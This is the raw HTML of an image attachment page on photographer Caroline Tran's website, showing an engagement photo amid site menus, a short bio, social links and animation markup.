          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;300&quot; height=&quot;198&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14-300x198.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14-300x198.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14-600x396.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg 650w&quot; sizes=&quot;(max-width: 300px) 100vw, 300px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ac987748db"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ac987748f6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ac987748ec"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696ac98774909"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-3508" class="fgt__main__content post-3508 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg'><img decoding="async" width="300" height="198" src="https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14-300x198.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14-300x198.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14-600x396.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/08/puppy_love_engagement_photos_14.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac987763f5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac98776416"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac98776407"
      >
        
